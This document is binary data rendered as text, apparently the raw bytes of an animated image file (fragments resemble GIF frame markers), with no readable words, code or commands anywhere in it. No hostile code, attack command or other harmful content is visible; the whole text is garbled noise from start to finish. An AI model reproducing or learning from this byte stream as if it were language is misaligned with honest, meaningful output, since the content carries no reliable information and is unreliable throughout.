;\���)4�b8@��%}bSw��s�W9T]%n}�V���4�b��HQ�_�" k0N�*���0��Cf�dD�)~�_C,�$�U"���$�:  �����@&P�q� C���`{�P�?HQ�R�C��E-���Ä��.RF�y�P�c@�`Ө� ����X8&D@�����5 `EQ+��.� A�@_���5�Bi�D%�hB��8 .p�/�PIy�����E-�Q��N���1$I��T:4�(��C���D��u
�\c����8�-9F��iD�䈟�����&Z�7��	L��ClhG�$�G�x�C�Tv�qyA";�a��I�+:��: ��\%/bC,Җ�����?N�N��F+3$Nn�e�X�~2R��N Ȩ��h�]j$�c��gDa�Cy���? 0�b��X�@�tPǈaNЀH�Ɠ�r�N�V)�Ü���h([���$�$��@h�C����J���$b	3,BG1��6�T�����1_*�j~D���a�!�d%W���ƆwB+I���u���@�E�a�  �¦)�($A�[�^#i�C9��J�J���İ٨CzRu�a�I�"K��6���G!�f���cJ :�zPf`�Ű	`����M�qa�C2�ت�!���m9�g��!��V-iA<���@�?>kHDv�	��
^�R�q��RhE���6�)�9�K��)V �M�F�| �-C�V�,b@�@���~b���0��\��
 	����y��r^��$6;�3|�d����N!�	�!�&q��*0#p�R�� ΁��t7?>��%\��
���H�\����R�U�C$���c����N0���6C1 �ݴb^�1l��V �ӏ��YDx�CN^r���D�!�X1���"_�%�Qf"xu%@~�l�S醐�!�K�ağ�;6�MC�1݁�#I �l��
\W���k53�����E2L����:4YѪ�m���b��v!=[p�û��E1maÆ'.侈���In��qI�%��U �K��1�[^dӈSz]��;d�W�N�7�z�Z�G+.Do!���n3[p�N��N���-K
*Kh�]��V��FzC\>�sN�����s�_dKN���H2��d���]���/�{퐓܏�w	mŃ���K^u��,K��F`�+���/��:>އ��o�x�N��{?eR�P�|�[6dP:�E��,�79��3v������n�C%��v�����'�1W�KN�'�*�� �5w�H�do������@N����ho����o0,ϊ1���?�� �@1�@�� ���WqKaW�&���'9�������#P�g�
���|�,K��%їU��mMGa�Wu��~���y#�&y�0�e��r�P-4h$��7�&n����  7AxDsG�Gb�i(H"C(�9Nq21x�G4H9�k��t�`��f���@��!��x�-=�>�a��5�~U]#�Q/ c @�P�C�B���oF[�nq�,1�pR�҄� ��^��Rf�&wfG�0F��g2S� c@�@C�A�&d�R�%d�%b8�� &�>8�AKo���G"n ߠ7C�#1O���,��T*c��Uoy��}�x�Q�&u7�U&�RAc���i#�R����lw�b�9A4rۄU%���W{b�A�}�h;(�v i�+��&4a-a|[g������`a�ݵ�Eo�(ux{�A��c8�"��Ȑ�L1i"�` �u��*��
������>�eJ��o�"�R���A� �"8�D�R1r"DӀ.a$q�#�>A��[0�����g��f�Jr�t��Ȕd؄�V!O?"4Ȑ z�R	�IF"jB\r�p��������	���C C���U��}�ǒ,	b���{#�R{����f|e��a� � Ϸ�xCG����B�r�(ൔB�I�!�x�7�7���xgπ�	�[[�"U=@��0���9�q���i���{�)\O�#>�d()�;�Éf ����?)h�`b�!�R` E}ReJS�����>6���(�-�@��V��0 P�ja b�:9��D�h0p �xq0;9b"OvɈ&y��$�hGDR)��}@b49%��Y���p�� 1�i=Б5;��b�$� ���y I�aC&$��R��&�y)+�`��	�П�,e!Zڑ��c������"9�%��qW~�	 �.�+�*���! 7���a`�R�R��q�'��T�m��1���-ф�8u.�-o�7B�i*h&��R�y�.a�:�*a f���ڟR(�@!f����(oB���K91�؈��i8�%2)�� �#ҙ�  ���uH�`�aְ�� /���������ǭ�QѰ`:�� �^Ş�:�"��f\ R&��y4Ѭ���`����)�>��d��"1p�r�� F���#ѧ�Y�*[V%�?�b�#���z0������P��*W � "`00+��Z��ښ�ggx0p��}�
�a�2��d�$ʴL���P�*�a��:��4�:�`00���5�-���!q1�����#�}:��0q(�%15�|�Y�@p�}��;�ى0��]ܧ�۹z�0gҡ9��n�6#1���	@�� [��2LړR���vb��۔d���(�����	��;�0� {�|���%-���9t,�֗}���11��V��Q�BW;W�q�o���ց�Ѿ���X��ed����.q��uQ/L�A�a��K ����^"(�k�0lar�'a{B8����������"\�aJ`����y�Ȑd[IqJ �x����9�	P �� bl����J �P/7!�P�8�a ���E��"�����ܕ-O�^b"J�4â�tơ�[�A2�<��nx�Z9���0`>����(AG����J\?#�/�r���bhŸ��!|�5�@����o��9� �@�P�`���ɤ�{-<�脲�J�խ�`.Tt�7�fbu�i�&�:"�9��$rp�`<q�0���]��e����N�m�9�B@V��� ��?��x��q���(`<(=!����b��D�k�ҾO�ΰ�ivS�m���lZ�N���z �J!�,��
��2��l��,+i���8p�̻�.$�,#mR�.#��c,ĝ,~e�N -k[p��b�X�a��2��s٢Ej1�`i�N�7 �1�)�Ň��l��
-eS�pc��(��WR` 0�Ь��	��:M;D\4�	�F����q#-��j�-kR��	��L"0����2���ۓ
@0Z�6�;`7]-;���S����p������$��~�*i&����h9�pTgٲ��u ZdX�P�½��ra0���.��m�`�-j`�=��]�،�.el�A�l*k�D��@A��Tr��o�U�Mp��L�����%���x����N"���>1/ ,���Ƒ/�$Q6�Y2��e]�c��eM�I(Y��� �x���.)�($J(
���鯹`��:{�kFF���B�J�NAC��C��+��2$��"�kx7q��ݷ�J Q�TaR�M�;�sJ�m��DC�;��!Z�E��m�A�0"���d�����,Y��p��:�v[I���6�6N�l�ѺY��kƂ.;n���3��V~N�&������J~Jl��D�+�6;m~����aB:N�*���B�SQ�#�I���T�;s�X�lJ�֠�qC�^��%��A�����m�B2\���NjT�`��	�௑��
0�J��54@|�:�!���� ���`��h]�[>��~3$v��\nb~�yca/0A��H���Ѳ5�3��m1/���`�|1��0|��n�m��N����)��!��+g8�Ba #��!��8�;�:���@˸�iq���9���N$����;C6����6%;���� ����rƌ��J�Y#u!�1�?���1x�b1�4q�ls�@��$�F���n�~j�A	o��b��Cw�n��#n��OO��}xC%�;�p3��#��4@�(A�ٙ��<F�A����$K*���w�B�Q�$���@�����W��A����{�1Co!�����SCp�@�.d(��}�o>"r �P ����g����H ���m�"0�@z����_ ��H,�ְؿ
=`,d� ��4��Q0�U�un=�g����|����V��չ�%�q����1ߣ�� ����@
t:��VR�V����P����زe�m@ĕ�I�'s�R�`�bj��$���9�YA`���	W'��:6(r�
)W^����ѽyA��H�Z��Wg遂U�f�0߻wt���/�?�����c���aT�rP�@�p��B
��V�[���JS�41f"��YsɅ=l��=�)�Z�k��H�O�  #� c�����!,B�&�������\0�)��4��ƅT\Q8�R�6��.$���IZ�K��)���0ኁ暫.#��PHk�G�����z�Ă�
p *R�JBҲD�B#�m!���G�"R }
Ú�$!b��� � �/ʁ�迃�+��Bo�N��/V�������{-�I�|�h�hDBiT:���?�F'���!�ڇ9�l��Xe�6V�jB�L�<�=��\v�V�qר�����j��o4�ȣ� :d�n�m�o! P;�L�̍�a������^���������n�}��@���8�yZ>M�G'T�������2)jqb���t�#{�A�A*ҷ��J��"B� �WV�i�����)�4W�RH!1��q�A��JU����U�9���9�D�����(-B]hݎRx�-�	ȭ��[>i ����.:��m���ԁ��� �P�	����6��9����oh�K�o���� =h��%?  �� ����;����fZj�ʸ�@��!җ����g���i�>��KsYx��q���Q\aa��}  �hD��i�:�jf8�r�o~�H��5)H�w�O����(p�7��D&��H@Oz�8G:ЁJD� ������,�E;��q`���38�X�j�I�vǐ�1q��M�µ�fW��(���} ��?"��"�!E��/$S7��+,�2��;�\�����8�����G��Y1`b�zC���`�X�?��&T��D�2 :�Tcw� .LI�1vb���!3>x�>��b0*�s�d5�H@���@�w���A��`;RFg���B��&�8A3�?2���������}�����mI��X�#�
��y0`v�g�I�0 t��&QM*�#�8�?
��u#���B*��B0�F*�-xFp&�N�@���h����Ԡy<�`9��1�����(;-3�H��
`�?A�t��9����	�������� [�ݨ%��p�9�IO*O���Fa�IZJ�(�#��<t*&���M�?�����`�3��n���HG:�� ���Z��<�n�"'�V-�㺍���ÒK�Ÿ���k�]uZ�� ���t(����2�y�d�-��4����,{ �rd�@�5=r%?�yk!�9�/�e1��1�G�>0/��<�9 0�kN����p�7�k�C�T��B��p�Y>�h#"ځ�W|&� s*0�U�9�r�Jd�]�ҵ�� ($��T���D{���<��T�GB�7�����oe4��tā���?�֕�d�l�僮&��J�e ��c+XH���p�A\8�v Qp�e���-}�8Vo\$"h��?�LZ�T�$mI�1#<!�#zS�B?�a3��A��3��X�p!��F�[ �]�+�+���'>����-���P.D*�IP��f.�.�.��A�;���e����0�����l0�B��9b�v{��rcL2�q�t�˙S*�]h ~�;H�\�	ww%�m6�kIg�W �`�T��c��l��5�$�܆$-|��ذbl�Y�r-��PfxDzQP��gϔ���;�:��#���G�G@�Y��w�}�{�2G����A(�J��"J��+���x%ٕi���/Q8��8�bu�<�^�4����-#nx�Y�|夣�r4�1	L�@eui$���[��S��K�H���^ �e^Ѐ�Դ�a�W�2%.�Ƶt�uǢ�nhW'ѓ��5���6{v�=��.UL̄��:��/D��~��k������f��)t�N�.�E�AҺ4����;���Q��k?���v���`J���\�+�b��z�O���=�Զ��	�� P��F��@\1�F���� ����4R�y�7Jv�{��i�Yd�#gC
�H�ë���.ْ�)�����%�`��!�[�[��
# @:1��3��=�9.H1.�����Xh��9��@�'�@����)��K-�K����#5��@����ay�$�u��"D-�˧na?7k[���x���`�a \��<��:)�B4ܠ싕kk0a����;l�+d9��6R �9���{�鎵�XA<�2/��EBQ� �C���E4��A�`8�ߠ�dªَL�����J�<�A@�T<���W3X)۸:��
� 	���j[�?E=13���!���!;�ņ8đ�C�@�쓰���1�b��gI.�S
G��7.�9�^d����O���n�G��T�Gr��;3�̠��,��ރ�>	8܊�do�A���Hȃ�G�l�ǁ�����l�'Q#�\4�����Aȅ���Q�8x���\�������Fm��B	Id�%
ʭ��ԓ=�:w�C�F5c5:J�Pą@�$�CŐLȳd��ۊ:ኦԥ5�9~�G�h�*�ɐl�(L��	DƆ��H�$A���C@��Sl�b�;�J�J�>iƋ�����YK	 !�
 � ,    � �  � �	أǿ
*\Ȱῄs,4�P!��`��F�C�\�mdH��4 Ѥ���u|)cƍ
���O�B�!q�,)� ͊�V>\D�˖��z�a��6mj���@�"tti��N�B�8��U������?#v�2\�Oiڲ1�I�#ƗR|^-�R�ޫg�:����ܑ>_���K#$���ɷ�ȿ�����̛9D62�h+Q�n�z�k�ocW�+Z`� ��^h��R����,pq�������?�=�X�\�sӓ�@,�w��=��)ŭK��#��{��Ȧ$�:v��f��� qލ��r�(�@+Ȟ`Qd[a
qw�@��T�BfP7�C	���D4Q$�H'Ār��+��T��և��u�@���n<^�T���ZH��x�$M����H|�#�8� 8��a�[�Ref���[~i'M��)�Z�����Š�.n���T@^��fq��)P�&�x��7�?��`�0�y��D#FS�lA�U$D�x�/9�?z�I�DC�1�P��44��#�X���a@��
�HDE"�v�6��
�)P� D4����?iD�K��@�bЊ}p2*g��В�f����&$N�t)���
6p�Ë*�h��"AF����dx�_�^��z��Fc�*�c�*k��K k��?��ȓRZ�$3�CP�+��j���j�҄���I-9��X6�_ 1�@�wN�O��&=bS�^��qkԢ	�;��K0�x����(.h��}>��B;�P�l���ۜ1��˨�Խ�?b���8^ࣂ�捥3�f���ⴏ��%z���I�[�ZA6;~@0��B���x������4����(�#҃to)��FS��C�@\�O�*8����}=���?!���Xt�#��F�����/ K��((Ov���r��-�q����$G9�Df!�X����J�l�7�'�ɵ�y d����Ź�R8��q�c��G�`����!AZ�X�D9�q!���.��L��Q�V���� s4A���qT�@��p7(a6����XU
��C�qvl�'�Q!c��^dU1�`�t<�D����B{G�㵌B�2�.?Ml\ �D��捜!�	"y-�� bC b�IMJp?/\����F1{��M?�b�h��%A� �b���܏-%xH$��!L�� ��Tr�*9&+ �U)
�|�޾�82�� ���Ob��D�Û�A>8�H�ylEi��k)���L(<	��yf3����c��~�E^jZ�etN0�e������o�m��Bq9+q��U$���a�8���l��J̃�sm�ib�FVF��G�JZ��"Ѽ �w�IH���8�="7�y��< z蠟��I����;r��Jl55C��P�m3�ӄ�!7��(u��Bd�3��@3.ƕд�G��ŉ�v�	��0z"�Rq�]�UN1v�p�Hb����q!٬u���d���_)+��J':����b%�b�����'u�� ��o{+���[f�@4���n��=XG��!�5�FL�Q�Iφxo�m�m�2X��!� �\�+o�S��l�\�V�(ڛLD��T�D�.�b��8d��Lo�	@��֞,2r��ئF!�B"�/ T=����K�r�!�-�����ط%ލAl3�W��K1�h��@M�^�cH?1��<��{gu����R���Ȫ-��k_+�Y�X�����U��d�U�N�*	�=�R��u�{L>Tr��#�oH6`����Q"@i_bdb�r�s���i�$E$K�JE+U�ѣ����*\Դ�4#@s�k5߻��\W!��MNQh�A;	T���LdB��Y�bhb��-g�|�����$��$�����&Я@Ƒ���5Mn�����?�Įw-#����&���@+�=�L��f�z0)�;|�^�ڙ6�6"�C9�
i�8�d�� �D�$�HF4�=�n��U*"�fE
$5G��c+�D(.�s���;Y�W����:���u��T���i�Q������Y�y��#,?a�y�깎�y�onj�E��̐��&K����$b��_e@��^�oV�6g�-�UH N��^���y,9[��B�kN> $�qb�� �c���=���&ą�Q�/��@��VhN�X�<r@|�@�F =&�x�7\4x<ޭN����!�p	=����!��Er0|����ɿ������W[��n�?*@c۾�"ɇC�7��T� ��0�@�nʧ8;�dB�pO�xR���^^-
���{
����a$`qAN7!��w�4DxnA{"h�>�c��T�b!6"�	��{����aW F��W)X8}�x�!>7W;u�@���?6*dWԅ-&����e���3?�bj2uAO�&�|�"	�NqGh��ck�89�f^�]&�)��KX ohY�12��h��!}�?���|�����mAF!5�b �hk�b���*@Ak�Q����d���w��m��hp
!Z���, '"� ��p��&�2vqe�jQ>|(�qD��s#!&Aw��l
����H �U6_q\�U#O6`�'��D�u���T]#VJ���ȋ��eA`�SB�8AG�j�V�� ���g����%�x���m�5@:�a�!��j��'�A'��(��\�z�!��'��ӑ e[����[%�=��g�_�%*)HɆ�*��z��(A�1f� ��C�'a����z�5@�pHC9F#��j�lb\!+�jZTDT�V9`�A���(�o� ky �?V ������)�8a&�P�2����X)cR��B�gg*�;�s ��}S�&9� +�=%��Q��-"^��{"�8N�gz�������B��ADX�Yk�<�����i1-
A6�'�@��)϶:͇�����1�W��ّ_՚ 0~�K��3�9Fx�	�wa#��3�VW�
Ő��}� 1�pY�5Im}yy��p�:�jj0���k�<��5m����M���0��8�s�J�W���΢����)�A�fyJa�(g*1���9�3*G4s��1W�	W���xD ����ٗ]PD2;:�'�e'f�D�bA�H�1��<#k�`�7+���Đ"�b1?����`&��X�e iy=z�Z�Ey��r�!�t,a���7ʳB�X (.�c����0`����4 #��j#��:B�����z��-z-*��3kP��@���<P���|�a {���RjP��D�f�c�!q��9�-�lU���1�j9��:E���pW"�b�AW���_;3*�D��cM��'���G{Z8��)b U����J�1:OZO~Z��<����{)�;<�F_ţ
'�'�!����m��ک�Ь<#��3�*��a���&A�M�_�����
[��:C��qJ�<�Z�6
�
��&���=���C�<�O���
�)�ɰtA��d�)��K4��iy6�p &ǊGǊ�>,ЊB�į x��`\%��ea�	l�ل=:��r\�Pm�f &XR�B��
�L��KW�>�"٪�a B@��ӫ��p���z�bબ���;�q�!|�1 �����}�4@�1*)bq���'�a�[ � Qh#���[1�t�����#�����A��& @8\4��l��P
�R�j DT�]�w�{)!����ʱ��DAF�h4�p��RJ�_�D���� Yj[�A8+��}a =�8]���"=�W1(�z���� ��Dx1�����D��� ���a@ �k�j�`��aU8��!K/¿�j6�"�i!|�khi��ab�%h�����2 �E}A J��a��c��x������].������C��@`�\������2 @P�DD�
�`nruZ���ʬ*���jLg)��k&
a��}(�������q.� ��ǰ�W%�",���L�W�D��R/������!��#��`����ڝ�v.�`0��y�FҲ��r�x���JŏK��ܟ�H��0���������8:#ڜ
K($�ɥ���&�!��%������єI�
�}��{�L<m@��
a4 �-�J)������*7?�����˼*2]���A�@-�ߗ
��.
H�+�b�i�0P���?��H
��!�,_4Q(��"A~�`��A��؀�}�@��ک^d[�f:!�+;멽|�(3�~M��˻�)��!A�����}�Kp)0�F�1,�`(7�p�w=�uj��>뗧��J��&�l��U��\������ �B����Bo�˭�	����[�\6�%,�J1\[�i�ε����)�A�b�_�!�LϚKp9�ʲ���[P޿�=�[��$ ,���l�I�#R&�+Zf������Q��&�����v�\�Q���_"�4q �+������?HpȢ�[ j�@�c���,=$����z�����7x��QK�j(r'��	4�,�G�bɝ:�g;�P�u*�����V(̶�\^�6� ʐA״!���h���j��&;[��ɸxni����S��l&!�`F�)Wj�i�) �KA �;/.�����z�:�������y�衒İ�n�N �00q��c�z�0��MЀ=����]���n���nEA����Z��޼zq���/er#q�G1��	���)���1��I�f�4s����Q��~�����*��iӾ	,Q���Q�S���^�zl4��&��5x�����1�Q���i3˽� ��Խ�Q&eB�Q~�R�� ��S8�1A�����\�B���N��7|:�����v1��1�W=v��}L�[��
���כ��;"�L�u�RC���W_�!!��9��?�vy��o�t@�SZ��y��o'�:*��$]��I����-���n�:����#��XO��`ć 1�̋��S:���m�u�_���������L�wya:����3�?��������_�"X�� 28��pd�Q��������"޿-��
�
�P% �q�7�`�	.dذ�3*8� �ņ��0��c�׭�2ἄ��t���K��s�O¿]	,P��1�2�0�����r.���?�&���rh�[Q�q��������1�9��iC�ROV����1���%k�,	��=������.�XnU�0E�(��@L�=�64(rB#F��ÂC�-&����Uȟ�l���� ��4ag��	^�e0v]���k�ue'���¯���oY߿?OH\��V�r����Ȗ~iW�}=���/�#�޻g<�[H0�`B�!��c�=����5"ɡ�
F!π�N� �G8L��s���[�A�>��2�s�!�!�w<:���!�ڪ�)ZA1E��c��`�j�
Hd�
�1� ��)��\�Ȅ���JԔ[R��Frʩ`{�	B�������z�H.B&212s�K+���䔄�V"]�9���$R�����G�r�_
�0���#Q�*J.�����&a�3&8M�U���S �3!��:T!4�t��%i�)�[�r���<5�a�*v:D�C�N)�jK�i�����3���U�B�#θE�Z�I\��v�&uMh"v2�!��v�����������΅��!h�t����\h�xBFԅ#�a��œ-�`� �d��Y8���-�ZH<AJ�!d@�e��cU]�i^����W({�ad�J^(��;��ukX!�*�%��+Q�PL���n����T������b�R�X����u�D��ϫ�v(�Z(���SM��,�+|�9�y&�o��ӛr��I�|Ez���ZA��a<E�-P�t�V�v�ևG�F�>Wt0�ýs�r��-  !�
 � ,    � �  � �	h��?*\Ȱ!�
	!
���	��x�Ǐ
��Р�HbR�H���P#Ǝ#�\X�#��͈K�P ,]&�)�̘q�3@U�E�!�*PbC\@ê�Ht�ѣg�)���R����X���(����F ���Ezv��^Z��p��
��遷�Ǔ@�Z�8/'H�nwR����?x�n��t�«��U�0�h��R�]9���ik��!ۆs{t��4ɞa�i���#m�K��2>�e���b��Ŋ��(P#⿟�p���v�����N�\n�!�n;A��^��5�'�D���'b$Ef�]W�X��#�Z9^yr��L
�=�(QDa�8V(U�T��~S}4�C��vbC0��I� �a�'T�Q�<��p�%a`�u�8��[R��В��� �'� w��Y&4��"�B�:�4 ��b�If֔P�r�in�'�F�'F	�	�	z]N�G�����9�89��*kcKM�s;�^C2z��~�鄞8dR]� �@R��nG~d���nH�UE���d�5$iBMJ��y�g����8 @;�FB��HD�Ӫ@��O�=��f�`�!(Ӗ=��f�P�H�N��xf��˞��9����?�42a���Yù*R��;0 ��7?��f�$őQ֢eON8IIʐSb�@�$�TBE:�D;�D I |��J2�
7��3��;<�@���?G�R��e�8P� l�Q�K+�	 @�@rN%��$84"y:� mqF��P���� �@�D��W�C�f�s·��@p������kBr�=a~Na��9E�' @I0�O���?T�sG}��r�AJ+��)��ъ�#&d�I
�l1 h��C��P����.�4y;�:ЁT"���&q�a^��C���=�%�U
ɌZ�
q�0��E)Jф4���!8��
q�"�E�ѥ����G��L�B��4  �ɱ#A�?��8	�P��?����b�G+,P�VtA�)Jal�������ӭ�� dZ�Á�J`�K��8D#�p����4�,zE�	������s0��9��> )!]�R��
�`��E-j�	/4�^H�&j8�0]���ծ��C )�ޅ#xXW��>�!]	$�n1�FPP �����<�9��s�(��cjX���8�B��7����u��]``���Ln2�!}����h$���ӜR�h� �!I��� 
��s `�\HYİ1� !�@0��5hB��)K�p��;��tj:}��Q�:P��F �C�@ڵ��]�if@4���-�H¦�V��THY���-@u��Ә�U �%��&��@�<k��ж;�DN�L�QR1?ͨB��R�L0�� ��hD!���0/�BH"�+�� �8vP n�Uw��H�Ϲ�n���.�*����w~eH�䐄*�#VR�C�Lt����"��Oԩ_��'�#�L�� ������
� ��ϼ+���n�o�)_s[��:�i PjBh�ؠ]�P���|���;d��tɺ�%A '���!��1jׄ�F -/H�+�dV��{��� @�/��1�:���R�  �A`��Hd�Za}����G����+�s�۰�G5�T���3H 4�Y�ā'HW�HXu���C%-�v�6�
���
!�@��)n���Q�8(e*X�i���-���� �-���]�* l��#r��<@�u�@*�����5� �ǈ!23���%k���C�ȁ,}\ȭ'o�����#�y�v��?=͛t%�=�N�g�/��z|�)¸k�:!n���R�`�V�	1m�GPP[�2�C>����@
�	Hn�@g�F6f��<�v���xi�Q�[����v*0����irno���[�	q/4ΐ̴� ��Z�- ��$�8x/nnr�9!���0�r��ͯ'��S��
�A
&�0���<)6Q�hl������BF���a�+Px�qHA�Lw3�1������D�5���d������{ƀ�����Wp8P`��I�����E�f:�!�>���d#׼2����<<<.�N��+L�f0��&�r/���f�M�]^�|N?�e�bI9
\_H+2Q	(�"�&:���3�@:a�q��@��_k.��v #����v����x�!b�ƅ�^!�Wd �/������rS������vy�H�h��*�g#��y|�T�'@0 ��K�`v�GF0Trws��stET� z<��2��M�l��y�D aeb�~1+�9P��H1�q%�s�EW��7�z�V�FDw7I�� ���~�L�'�w�#a�1�0��0�xF6�=�Z9�}r�v�L� ~\�6� s !7B!��.@t��Q;�#K�3�W�t�3G�n��vZ�?A�v��P'K\�g9�)q4>�9�K=��	3TI6yF�푀������j8�	#P'B%x2,;"m=�0q,��
� �X�ň0�Ȉ�Ed�zp��x��!�V��3�B,	�c !��8��ʈ`���W�hd9�x!qy��X��8y׈��	���~�##⃃�
�6q	��]��;�amhn؍�Awط#��S��Q6<�h$eF��
'6p0KbqcgX'y��ׄ$!�xP�s�b�1s 6�.}�T���]�
�_��	!)`v1)�2;�3�3H79'��^�g�d)�0'|r1	��bX��l|҇�/� ��4��SFW�Y��K�3M��`du�>9�	���{���[KC%�8<	9!#�7N���I�a0�y��Z��=�*r�)�Q����E�2��	%6R4
Q�x��P1� ��)rg7sS3�`�����!���(�H�Ar,��JC#��F!�G,�uP�$�kR�'�)	� >G'XQ�5	n��ٓ���I���x@w|c.v��� �U,Of!���([ b�"2q�hC�Y��o8�J��=�:��I�M�;Ab�8�1~~8�#X�� )21ja�-SQR��"�zt3�Y�R�>)��f!��yP���	 �`%s8�(N)��Pc��`AR��S�r"#�3ZH�GU�Sh�+ʢLC!�B�R������c�.��2aN�������=Z�q��|A�o�@�A�;u
��^�{�%�r1#ɋ�8;!����������z��렦5qvA�oָ��ra=��ɓy�+���� ��T�p�q9�:2[8��a� ab@F�r��	�Z!�����Z��1f� ��#w���_#0P2�Ve��@�Q�a0���e�oT1���?hs ���X�$`wC��j�cY�X'��*��T�.c�g��f�
)���Z�
�Q	�zGwZѮܲ��3H��H���K��a��)w����wh1
��$1|��q�	q��0f ���U�(G;�stxc�30���т�����;�����A���1����<��О��0Y�-��FLh@$�h�qì��l&+�A�Vs5l@1r�Շ��[�
Y6)�A|���8�!����;�7�����3�I���{���uSn�z�[��(��-��Ứ���Z���o;���v�f�����st捖�7�b0 �븙p�[���@��r���)��K���j20v�x�*�I��C7�&�$��+7�j�����㩐��4q��(�S2qx��O$�d�)ڍ�B7# �(0 �`���ë�@�&I��㌔1�0n
0���u
��Z�D�x1X�1��
���Q.	qa4���@��P�i�jL�� &a ���ӕ�vq�wk��;r�d�y"%s���쇀`����;�B #�"p5� 
�j�4F�H�ǩWv�xw���x�j��{��8Һ�⎽�Ki�A;���m��!�.#@�W�I���T *h���j�]��
������(!�'��	�Q$a+b��0������%N��@����Z��Kos�thS�PG�Y�,���(�"��7����K@��n�3�l��)��L�~4��W��6;@�X  k z\�#1�Z )!>u��$��
��b� ��%FP;��\4-��(l8TG��z��V ��}*�T�cX	�Tm��a �z�0��p�b ��Q`Oە���ݛ�+�~�;�GEM�x�O��R5E����<�1�qj�1�(!Rmb@�`��:0p"#p��P\���x�3:1��|8F�n��m�"�� �G��D1m�1��4 ���vʲ෥Qv���#A�5g]���@��
$�K^0��Ӝ�sڥm�I���	����l�ݸ��
ᢿ�#��aٸZm��	�%|���'L;�3�X�5��Zӛ���u���R!mS��
�:�{B%�����9�*e����L]:���p#0��l��^������s�+�+���Z�$~�+��mUSz���c0��)s�͔)�lijca7?
���I��r��ߤ=� ��IB�`N$tN�ݭm�9�V4�����	A~yµ:2�K�9�$%y����!pSW��x��]������
��������_��e����5��߅�0�H�'ћ,������l~�3\iO���-Z����X$�e��a�R��2US�cS@�࠰��u$�	#�-fr�x�&�G�^W�iy���S.%�߅�f�@B:�cQ��������^��]R���l��c�,�`�@�<{�aW�
^�6���%�ƕ��s���퐁J���Q��p������ǽ%�!���費	�(?���a ��>ְ5�E�����p�Ow#�^�=  ?㎮��	�����i�&���]�A���~�����~��d�na0 � �ua늚�Bo�bT�r�1�aL�W N�۞�#�'8�13	��	�/��*�MH�����
l�6c֨=10��,WF�]Q�tt�Q��$Q��8҇}�T�4~��xj1R	!��@����
-}Z��0B��&@ g����ڭ ���.�]q��$����0"Q1ۖ�z)Uh6���a�����������&��&�[ �0���ĥ�褁������ ��������%LX���	!�k��@�u�"�ے�ڣ��ލܘ/��\�FB5�m#��?v�T��R*T�GtW+��U�ߚ�Q�z2 bX�T�D/b$p�����H������K��%���pٕIHY 9��e�LXC��;�t���LB�`�������  �	 U��lX�s�'���+����6P��ۨr������i���[v`��<V@�x�?I��#ƚ �~�O�f�Q�T�	���@y�Z�*É�n\�o��bt�we#6z��z
�.�z���H#p�(�& �щ%�``:������� �ۮ;���
�Ѫ�#
�so.��J*�*&!�b����r�'|�0�2! ���zP���,q`��ʍzh�����s�2�~a(�����I�E��<k�(���IHύ��(��R���'�L����h���q$$@�H+���:L�]���]$q#ˢ�.!5r3����Xa�d�1X���O*	��Uǁ���b����&f�B�h��p�n�� ����4l��(:�jj��J=3�T۬�]�p��y�kϨ�I�?���GYe�4��Ӏ�Iŉf��c� �]�jE�Vv��\���(ET���Mx�Ѣ�,Y�`�v�-���?��9Ј:�� q�5�R6C��� *�A���U#��̤��UK��3D�&���^�Q�ac�ѭ�p)p6�N�������[l9��fz�������c�d��s ��<�b��O�����f����`�+ZA��a��`���"7�#Rw�v���xS�1e�kG^�(dMH��9�@�h4���I*��GOڲ
F�S�JNs�1F�<�`�Cp�!��v	(�|aaf|�ڐ>�����a !t��}�b�{��xh�{"��$�u���r`;>��5R\���߹�Xgi��v�����h�#A �4�)�z����0�F��'^�H��%{ �Ĳ�H�#�����	��jAUĺ4��02�b����KM0|HB 1�'N��ȐuD0�	Q�F�5�nt� �Ș2 #.�D��ʹ�8��X�1T��9 e��jz��4�����GC���;a�X1��,*j��R��(rVT��4��Hd"`9#F�xK��e��Z��ĂE�U���Q�$����A8�ɦ<�!x�Gw.#�� "
��C���i��8�&��7����eT���b� ?0��"�S���G�فI�C���1�g먡M�TB𲗄��!-@(�Pd�<���޵N[�s |��<4r�x��G���-��T��`H#�i)��S;��@~��kF� �#y ��1�Vl��t�eF�H�vV��FD O�-N� ��?�F�	�4& p�.�4%���K�8�Le�q��{��@V~�	�(jPHA
Z��h�+�ܒO|��#"ρ���Ua�Liʐ @"����9��ɜ��S�cUla&k��3]�+���q�jw��?K��@�!Seg$U���nb�W�1P��#��Ь@���B�f(��A[���Nj�R�,�����ŨQ�p�N[�Ty����ey�@�9�Tb��(f#
Sx����l2�)��d " WQ\ ؂;�E/]qh�p�A=��(U!)_w�wGAf!�0��� �G2�;0���Gb�s��]1 2�ݹ<�E2
#�T���A���t���֝�ԇ�H�e�	�A ,P����:@� �	�HGY/����#`���[o���(�W� Q`�Ě,�:��5y�|�v���^�r�сJ�c�d�)s�ٍcB"*m�Al�.�!	t��*��2���WƗ����W��W� ]����G����Y���?��[���A s�#P�D��q��)�X/V��5C$f�tp5z��<~(��\U1�|�2�����p\�Ę�4�.���Ht#0$8���A���L���%���I*��{A
bxO �H�?�Bд`6���7���$1i~sQ�*!��6y� qr�g<�e��6���_����u��jr�1�#��}Ҕf�q��A�'� \�* ���9g���q��4��g�i3|(*s��"��v�� �FD�Ւ���a�9��J���1k*Ҵ�<�l��?h��l�!�4�y��^3$�{�X���w�t��'�R��&��v�X�����K � �'>Q�T�FT�@����p��=�C^�J��}=�F��Ӎ�11\Tx[x,��U3$���J8��`����` d�ƾ�Q�0#�S����þ��B":%/I��c��(�s:I�%�X����/H���b3�{�O@��s��h>� @����x�l{�;=���2�B�w�2�Z�-��2�@�u�7 01i� �[��1��, ���H'@���? d���� ��X��ψ��P�������ۊ����0���H1�;/˱�z��*M+6���� �谈hAl�������h�򉍀��{����0�:)����h�t����.dj��3�O  �yA�i�{��h��X5�X���K��xI'�+�<Lw��i0���u�8iE�p���X�ņ��9�Eϻ�ld���"&����+7����B������)�.�Јy��	��ix:��`��/d�AH ���_��Z�D�;��r?�"8 �C=����p���E��l��l��L�� �Z�ꘞ2_� �;��c���܃�*�î�%\�
0:�H� ��Ȩ���Z��Q�X=sD�"�%�
Ct��
.4�G�8J-���������(�:)�5��<D�!��u��|�z4���ń؁Ȏ�ʭʍ(�_p��X�܈��~�y=�����H�y��@��K�Aʹ�8�lIx��y܈���KQ�I���Jn��H+�q�� <}4 �)���~� ���:��W2��D�����@������!̓�p�`�8����������$ȿ�E,M1���͏,L������D������y�[H�����.�w��51��<n�z��L�r�
+�ϨϊNn����9́d��L d8������ο,KLJ�,��5��8��
U��$�
